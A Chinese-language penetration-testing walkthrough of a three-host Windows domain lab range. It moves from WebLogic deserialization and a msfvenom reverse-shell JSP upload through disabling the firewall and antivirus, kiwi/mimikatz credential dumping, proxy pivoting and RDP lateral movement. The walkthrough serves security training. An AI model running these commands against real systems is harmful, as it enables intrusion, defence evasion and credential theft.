本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

靶场搭建

靶场下载地址:http://39.98.79.56/vuln/detail/3/

一共有三台主机:WEB、DC、PC



WEB主机有两张网卡,第一张网卡NAT,第二张网卡选择一个仅主机模式的网络(vmvare可以通过编辑里的虚拟网络编辑器进行添加或修改网络)这里我选择的是创建的仅主机vmnet15网络

DC主机只有一张网卡,选择和WEB第二章网卡一样的vmnet15网络

![]()

PC有两张网卡,配置和WEB主机一样,第一张网卡NAT,第二张网卡vmnet15

网络设置完成后进行开机



WEB主机以administrator第一次登录时没有密码,登录后会要求重新设置密码

其它两台主机默认登录密码为1qaz@WSX

WEB主机

PC主机

DC主机



KALI主机



DC: delay\delay 10.10.10.10



PC: delay\mssql 10.10.10.201 192.168.111.201

WEB:delay\Administrator 10.10.10.80 192.168.111.80

Kali: 192.168.111.136



WEB主机进入C:\Oracle\Middleware\user_projects\domains\base_domain\bin

以管理员身份运行strartWebLogic.cmd

环境搭建完毕

渗透测试





首先用nmap扫描一下目标IP

nmap -sS -sV -Pn -T4 192.168.111.80

-sS代表使用半开式SYN扫描,这种扫描方式很少在目标主机上留下扫描日志

-sV代表版本探测,探测服务的版本

-Pn代表穿过防火墙扫描

-T4代表扫描时间间隔,设置速度等级,0-5级,数字越大,扫描时间间隔越小,速度就越快。(T0-T2串行扫描,T3-T5并行扫描)

445端口开放意味着存在smb服务,可能存在ms17_010永恒之蓝漏洞。

7001端口说明目标IP存在weblogic服务可能存在反序列化,SSRF,任意文件上传,后台路径泄露

开放139端口,就存在Samba服务,就可能存在爆破/未授权访问/远程命令执行漏洞

放1433端口,就存在mssql服务,可能存在爆破/注入/SA弱口令。

开放3389端口,就存在远程桌面。





先看看weblogic是否存在漏洞

使用weblogicscan工具扫描

python WeblogicScan.py -u 192.168.111.80 -p 7001

两个工具扫描可以更准确地扫描出漏洞

扫描结果显示,存在两个CVE漏洞,都是反序列化,CVE-2017-3506、CVE-2019-2725

存在后台路径,还存在一个SSRF漏洞

开始利用



利用JAVA反序列化工具获得shell

msf生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.136 LPORT=4444 -f jsp > /root/test.jsp



上传木马

路径选择

1、把shell写到控制台images目录中

\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp 目录上传木马

访问

http://*.*.*.*:7001/console/framework/skins/wlsconsole/images/shell.jsp

2、写到uddiexplorer目录中

\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\随机字符\war\shell.jsp 目录写入木马

C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp_WL_internal\uddiexplorer\5f6ebw\war\shell.jsp

访问

http://*.*.*.*:7001/uddiexplorer/shell.jsp

http://192.168.111.80:7001/uddiexplorer/shell.jsp

3:在应用安装目录中\Oracle\Middleware\user_projects\domains\application\servers\AdminServer\tmp\_WL_user\项目名\随机字符\war\shell.jsp 目录写入木马

访问 http://*.*.*.*:7001/项目名/shell.jsp

我这里选择第一种

Matesploit开启监听,访问shell.jsp,获得回话,administrator权限

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp



getsystem提权失败,应该是有杀软和防火墙的原因



查看补丁

乱码使用chcp 65001



ps查看进程,发现有某60

getpid查看进程号,这个进程号很容易被发现

![]()

进程迁移到system权限进程services

services.exe是微软windows操作系统的一部分。用于管理启动和停止服务

![]()



migrate 512



进程迁移后是system权限





netsh advfirewall set allprofiles state off 关闭防火墙

run killav 关闭杀软

内网渗透

ipconfig /all发现存在内网网段:10.10.10.0/24





run post/windows/gather/enum_domain 查看域控

run post/windows/gather/enum_ad_computers查看域内成员







新建路由

run post/multi/manage/autoroute

查看路由

run autoroute -p

background挂起会话

只增加route只能使用matesploit工具,要想使用其它工具就要建立反向代理

(正向代理就是指内网机器如果不能直接连到外网,建立正向代理可以连到外网,

而反向代理则相反,是外网主机想要进入内网建立的代理)



use auxiliary/server/socks_proxy

set SRVHOST 127.0.0.1

set VERSION 4a

exploit

执行之后后台会挂起一个jobs

使用命令jobs可以插查看



修改proxychains4.conf

vim /etc/proxychains4.conf

探测内网存活主机





use post/windows/gather/arp_scanner

扫描发现10.10.10.10主机,之前已经得知10.10.10.10时域控

发现主机10.10.10.201



net user /domain 查看域用户







load mimikatz 加载mimikatz

在新版msf中mimikatz已经被kiwi替代

load kiwi 加载kiwi

![]()



help kiwi 获取kiwi帮助信息

creds_all:列举所有凭据

creds_kerberos:列举所有kerberos凭据

creds_msv:列举所有msv凭据

creds_ssp:列举所有ssp凭据

creds_tspkg:列举所有tspkg凭据

creds_wdigest:列举所有wdigest凭据

dcsync:通过DCSync检索用户帐户信息

dcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID

golden_ticket_create:创建黄金票据

kerberos_ticket_list:列举kerberos票据

kerberos_ticket_purge:清除kerberos票据

kerberos_ticket_use:使用kerberos票据

kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令

lsa_dump_sam:dump出lsa的SAM

lsa_dump_secrets:dump出lsa的密文

password_change:修改密码

wifi_list:列出当前用户的wifi配置文件

wifi_list_shared:列出共享wifi配置文件/编码



获取明文密码

load_all



使用nmap扫描端口开放(注意这里要加上proxychains,使用代理扫描)

proxychains nmap -sT -Pn -sV 10.10.10.10

-sT是指使用TCP扫描,这种方式会在目标主机中留下大量探测记录

可以使用-sS,使用半开放SYN扫描,这样就不会留下大量探测记录,但是这里-sS会显示路由错误,探测不到10.10.10.10,用-sT就没问题,应该是主机开放了SYN攻击保护

proxychains nmap -sT -Pn -sV 10.10.10.10

proxychains nmap -sT -Pn -sV 10.10.10.201





横向移动







利用rdesktop(3389rdp远程连接)

rdesktop 192.168.111.80

账号和密码之前通过kiwi收集到了

因为其它两台主机都开启了3389,所以可以 以192.168.111.80作为跳板连接其它两台主机

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)